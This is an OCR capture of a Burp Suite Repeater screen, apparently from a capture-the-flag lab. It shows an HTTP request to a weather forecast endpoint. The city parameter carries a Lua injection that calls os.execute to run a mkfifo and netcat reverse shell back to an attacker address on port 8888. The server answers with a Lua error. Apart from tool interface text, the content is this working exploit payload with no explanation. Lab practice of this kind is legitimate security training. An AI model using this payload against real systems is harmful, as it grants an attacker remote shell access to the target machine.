 Applications Places System
Burp Suite Community Edition v2020.12.1 - Temporary Project
10.10.10.218/weather/f
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.218
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=London%27);os.execute("rm
/tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 8888 >/tmp/f")
;-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sat, 27 Mar 2021 06:48:20 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 77
7
8 <br>Luaerror:/usr/local/webapi/weather.lua:49:attempttocallanilva
9
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (5)
Search... 0 matches
Search... 0 matches
Done
229 bytes | 35 millis
Menu [Parrot Terminal] Parrot Terminal PayloadsAllTheThings/... Burp Suite Community ...